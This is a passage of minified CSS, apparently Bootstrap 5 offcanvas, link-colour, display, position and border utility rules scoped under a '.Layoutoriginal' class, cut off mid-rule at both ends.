.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-sm.showing,.Layoutoriginal .offcanvas-sm.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-sm.showing,.Layoutoriginal .offcanvas-sm.hiding,.Layoutoriginal .offcanvas-sm.show{visibility:visible;}}@media(min-width:576px){.Layoutoriginal .offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-sm .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:767.98px){.Layoutoriginal .offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:767.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-md{transition:none;}}@media(max-width:767.98px){.Layoutoriginal .offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-md.showing,.Layoutoriginal .offcanvas-md.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-md.showing,.Layoutoriginal .offcanvas-md.hiding,.Layoutoriginal .offcanvas-md.show{visibility:visible;}}@media(min-width:768px){.Layoutoriginal .offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-md .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:991.98px){.Layoutoriginal .offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:991.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-lg{transition:none;}}@media(max-width:991.98px){.Layoutoriginal .offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-lg.showing,.Layoutoriginal .offcanvas-lg.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-lg.showing,.Layoutoriginal .offcanvas-lg.hiding,.Layoutoriginal .offcanvas-lg.show{visibility:visible;}}@media(min-width:992px){.Layoutoriginal .offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-lg .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1199.98px){.Layoutoriginal .offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1199.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-xl{transition:none;}}@media(max-width:1199.98px){.Layoutoriginal .offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-xl.showing,.Layoutoriginal .offcanvas-xl.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-xl.showing,.Layoutoriginal .offcanvas-xl.hiding,.Layoutoriginal .offcanvas-xl.show{visibility:visible;}}@media(min-width:1200px){.Layoutoriginal .offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-xl .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}@media(max-width:1399.98px){.Layoutoriginal .offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}}@media(max-width:1399.98px) and (prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas-xxl{transition:none;}}@media(max-width:1399.98px){.Layoutoriginal .offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas-xxl.showing,.Layoutoriginal .offcanvas-xxl.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas-xxl.showing,.Layoutoriginal .offcanvas-xxl.hiding,.Layoutoriginal .offcanvas-xxl.show{visibility:visible;}}@media(min-width:1400px){.Layoutoriginal .offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important;}.Layoutoriginal .offcanvas-xxl .offcanvas-header{display:none;}.Layoutoriginal .offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important;}}.Layoutoriginal .offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .offcanvas{transition:none;}}.Layoutoriginal .offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%);}.Layoutoriginal .offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%);}.Layoutoriginal .offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%);}.Layoutoriginal .offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%);}.Layoutoriginal .offcanvas.showing,.Layoutoriginal .offcanvas.show:not(.hiding){transform:none;}.Layoutoriginal .offcanvas.showing,.Layoutoriginal .offcanvas.hiding,.Layoutoriginal .offcanvas.show{visibility:visible;}.Layoutoriginal .offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.Layoutoriginal .offcanvas-backdrop.fade{opacity:0;}.Layoutoriginal .offcanvas-backdrop.show{opacity:.5;}.Layoutoriginal .offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);}.Layoutoriginal .offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-.5*var(--bs-offcanvas-padding-y));margin-right:calc(-.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5*var(--bs-offcanvas-padding-y));margin-left:auto;}.Layoutoriginal .offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height);}.Layoutoriginal .offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto;}.Layoutoriginal .placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5;}.Layoutoriginal .placeholder.btn::before{display:inline-block;content:"";}.Layoutoriginal .placeholder-xs{min-height:.6em;}.Layoutoriginal .placeholder-sm{min-height:.8em;}.Layoutoriginal .placeholder-lg{min-height:1.2em;}.Layoutoriginal .placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.Layoutoriginal .placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%;}}.Layoutoriginal .clearfix::after{display:block;clear:both;content:"";}.Layoutoriginal .text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;}.Layoutoriginal .link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-primary:hover,.Layoutoriginal .link-primary:focus{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-secondary:hover,.Layoutoriginal .link-secondary:focus{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-success:hover,.Layoutoriginal .link-success:focus{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-info:hover,.Layoutoriginal .link-info:focus{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-warning:hover,.Layoutoriginal .link-warning:focus{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-danger:hover,.Layoutoriginal .link-danger:focus{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-light:hover,.Layoutoriginal .link-light:focus{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-dark:hover,.Layoutoriginal .link-dark:focus{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;}.Layoutoriginal .link-body-emphasis:hover,.Layoutoriginal .link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;}.Layoutoriginal .focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);}.Layoutoriginal .icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.Layoutoriginal .icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .icon-link>.bi{transition:none;}}.Layoutoriginal .icon-link-hover:hover>.bi,.Layoutoriginal .icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0));}.Layoutoriginal .ratio{position:relative;width:100%;}.Layoutoriginal .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.Layoutoriginal .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.Layoutoriginal .ratio-1x1{--bs-aspect-ratio:100%;}.Layoutoriginal .ratio-4x3{--bs-aspect-ratio:75%;}.Layoutoriginal .ratio-16x9{--bs-aspect-ratio:56.25%;}.Layoutoriginal .ratio-21x9{--bs-aspect-ratio:42.85714286%;}.Layoutoriginal .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.Layoutoriginal .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.Layoutoriginal .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}@media(min-width:576px){.Layoutoriginal .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:768px){.Layoutoriginal .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:992px){.Layoutoriginal .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1200px){.Layoutoriginal .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.Layoutoriginal .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.Layoutoriginal .sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}.Layoutoriginal .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.Layoutoriginal .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.Layoutoriginal .visually-hidden,.Layoutoriginal .visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.Layoutoriginal .visually-hidden:not(caption),.Layoutoriginal .visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important;}.Layoutoriginal .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.Layoutoriginal .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.Layoutoriginal .vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25;}.Layoutoriginal .align-baseline{vertical-align:baseline!important;}.Layoutoriginal .align-top{vertical-align:top!important;}.Layoutoriginal .align-middle{vertical-align:middle!important;}.Layoutoriginal .align-bottom{vertical-align:bottom!important;}.Layoutoriginal .align-text-bottom{vertical-align:text-bottom!important;}.Layoutoriginal .align-text-top{vertical-align:text-top!important;}.Layoutoriginal .float-start{float:left!important;}.Layoutoriginal .float-end{float:right!important;}.Layoutoriginal .float-none{float:none!important;}.Layoutoriginal .object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .opacity-0{opacity:0!important;}.Layoutoriginal .opacity-25{opacity:.25!important;}.Layoutoriginal .opacity-50{opacity:.5!important;}.Layoutoriginal .opacity-75{opacity:.75!important;}.Layoutoriginal .opacity-100{opacity:1!important;}.Layoutoriginal .overflow-auto{overflow:auto!important;}.Layoutoriginal .overflow-hidden{overflow:hidden!important;}.Layoutoriginal .overflow-visible{overflow:visible!important;}.Layoutoriginal .overflow-scroll{overflow:scroll!important;}.Layoutoriginal .overflow-x-auto{overflow-x:auto!important;}.Layoutoriginal .overflow-x-hidden{overflow-x:hidden!important;}.Layoutoriginal .overflow-x-visible{overflow-x:visible!important;}.Layoutoriginal .overflow-x-scroll{overflow-x:scroll!important;}.Layoutoriginal .overflow-y-auto{overflow-y:auto!important;}.Layoutoriginal .overflow-y-hidden{overflow-y:hidden!important;}.Layoutoriginal .overflow-y-visible{overflow-y:visible!important;}.Layoutoriginal .overflow-y-scroll{overflow-y:scroll!important;}.Layoutoriginal .d-inline{display:inline!important;}.Layoutoriginal .d-inline-block{display:inline-block!important;}.Layoutoriginal .d-block{display:block!important;}.Layoutoriginal .d-grid{display:grid!important;}.Layoutoriginal .d-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-table{display:table!important;}.Layoutoriginal .d-table-row{display:table-row!important;}.Layoutoriginal .d-table-cell{display:table-cell!important;}.Layoutoriginal .d-flex{display:flex!important;}.Layoutoriginal .d-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-none{display:none!important;}.Layoutoriginal .shadow{box-shadow:var(--bs-box-shadow)!important;}.Layoutoriginal .shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important;}.Layoutoriginal .shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important;}.Layoutoriginal .shadow-none{box-shadow:none!important;}.Layoutoriginal .focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity));}.Layoutoriginal .position-static{position:static!important;}.Layoutoriginal .position-relative{position:relative!important;}.Layoutoriginal .position-absolute{position:absolute!important;}.Layoutoriginal .position-fixed{position:fixed!important;}.Layoutoriginal .position-sticky{position:-webkit-sticky!important;position:sticky!important;}.Layoutoriginal .top-0{top:0!important;}.Layoutoriginal .top-50{top:50%!important;}.Layoutoriginal .top-100{top:100%!important;}.Layoutoriginal .bottom-0{bottom:0!important;}.Layoutoriginal .bottom-50{bottom:50%!important;}.Layoutoriginal .bottom-100{bottom:100%!important;}.Layoutoriginal .start-0{left:0!important;}.Layoutoriginal .start-50{left:50%!important;}.Layoutoriginal .start-100{left:100%!important;}.Layoutoriginal .end-0{right:0!important;}.Layoutoriginal .end-50{right:50%!important;}.Layoutoriginal .end-100{right:100%!important;}.Layoutoriginal .translate-middle{transform:translate(-50%,-50%)!important;}.Layoutoriginal .translate-middle-x{transform:translateX(-50%)!important;}.Layoutoriginal .translate-middle-y{transform:translateY(-50%)!important;}.Layoutoriginal .border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-0{border:0!important;}.Layoutoriginal .border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-top-0{border-top:0!important;}.Layoutoriginal .border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-end-0{border-right:0!important;}.Layoutoriginal .border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-bottom-0{border-bottom:0!important;}.Layoutoriginal .border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.Layoutoriginal .border-start-0{border-left:0!important;}.Layoutoriginal .border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.Layoutoriginal .border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important;}.Layoutoriginal .border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important;}.Layoutoriginal .border-success-subtle{border-color:var(--bs-success-border-subtle)!important;}.Layoutoriginal .border-info-subtle{border-color:var(--bs-info-border-subtle)!important;}.Layoutoriginal 